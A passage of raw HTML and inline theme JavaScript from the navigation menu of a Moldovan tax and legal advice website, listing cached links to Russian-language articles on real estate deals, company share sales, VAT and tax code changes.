\u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_9f7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_9f7" id="tdi_10_b22" data-td_block_id="tdi_9_9f7" data-td_filter_value="" href="https://taxexpert.md/category/faq/">Toate</a><a class="mega-menu-sub-cat-tdi_9_9f7"  id="tdi_11_732" data-td_block_id="tdi_9_9f7" data-td_filter_value="17" href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a><a class="mega-menu-sub-cat-tdi_9_9f7"  id="tdi_12_4fc" data-td_block_id="tdi_9_9f7" data-td_filter_value="18" href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></div></div><div id=tdi_9_9f7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" class="td-image-wrap " title="5 простых вопросов к адвокату. Дела гражданские." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 простых вопросов к адвокату. Дела гражданские." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" title="5 простых вопросов к адвокату. Дела гражданские.">5 простых вопросов к адвокату. Дела гражданские.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" class="td-image-wrap " title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.">5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_9f7" data-td_block_id="tdi_9_9f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_9f7" data-td_block_id="tdi_9_9f7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_113 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13_113" ><script>var block_tdi_13_113 = new tdBlock();
block_tdi_13_113.id = "tdi_13_113";
block_tdi_13_113.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_113","tdc_css_class":"tdi_13_113","tdc_css_class_style":"tdi_13_113_rand_style"}';
block_tdi_13_113.td_column_number = "3";
block_tdi_13_113.block_type = "td_block_mega_menu";
block_tdi_13_113.post_count = "4";
block_tdi_13_113.found_posts = "192";
block_tdi_13_113.header_color = "";
block_tdi_13_113.ajax_pagination_infinite_stop = "";
block_tdi_13_113.max_num_pages = "48";
tdBlocksArray.push(block_tdi_13_113);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13_113));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_113","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13_113));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" 